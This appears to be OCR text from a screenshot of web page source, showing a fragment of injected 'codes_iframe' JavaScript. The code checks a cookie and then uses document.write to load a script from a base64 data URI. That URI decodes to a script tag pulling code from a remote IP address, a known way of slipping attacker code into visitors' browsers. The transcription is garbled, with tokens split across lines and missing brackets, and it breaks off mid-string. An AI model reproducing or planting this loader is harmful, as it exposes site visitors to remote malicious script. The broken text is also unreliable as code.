
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy